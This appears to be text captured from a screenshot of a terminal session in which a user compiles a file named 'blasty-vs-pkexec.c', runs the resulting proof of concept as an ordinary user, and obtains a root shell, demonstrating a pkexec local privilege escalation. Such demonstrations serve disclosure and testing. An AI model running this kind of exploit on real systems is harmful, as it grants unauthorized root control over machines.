 1 ostrovsky@bogus: ~/p...
(base) ostrovsky@bogus:~/pkexec$ ls
blasty-vs-pkexec.c
(base) ostrovsky@bogus:~/pkexec$ gcc blasty-vs-pkexec.c -o pkexec-poc
(base) ostrovsky@bogus:~/pkexec$ whoami
ostrovsky
(base) ostrovsky@bogus:~/pkexec$ ./pkexec-poc
[~] compile helper..
[~] maybe get shell now?
# whoami
root
#